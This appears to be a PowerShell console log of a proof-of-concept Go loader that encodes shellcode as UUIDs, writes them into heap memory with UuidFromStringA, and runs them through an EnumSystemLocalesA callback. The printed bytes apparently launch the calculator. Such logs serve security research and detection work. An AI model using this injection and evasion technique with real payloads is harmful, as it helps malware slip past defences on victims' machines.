 Windows PowerShell
PS C:\Users\ialco\Desktop\go\src\client> .\uuidfromstring.exe
Converting shellcode to UUIDs...
UUIDs amount: 7
Loading DLLs...
Calling HeapCreate...
Calling HeapAlloc...
Calling UuidFromStringA with UUID: 53525150-5756-6a55-605a-6863616c6354
Calling UuidFromStringA with UUID: ec834859-6528-8b48-3248-8b7618488b76
Calling UuidFromStringA with UUID: 48ad4810-308b-8b48-7e30-03573c8b5c17
Calling UuidFromStringA with UUID: 1f748b28-4820-fe01-8b54-1f240fb72c17
Calling UuidFromStringA with UUID: ad02528d-3c81-5707-696e-4575ef8b741f
Calling UuidFromStringA with UUID: fe01481c-348b-48ae-01f7-99ffd74883c4
Calling UuidFromStringA with UUID: 5e5f5d30-5a5b-5859-c390-909090909090
Calling EnumSystemLocalesA...
Shellcode should have been executed!
PS C:\Users\ialco\Desktop\go\src\client>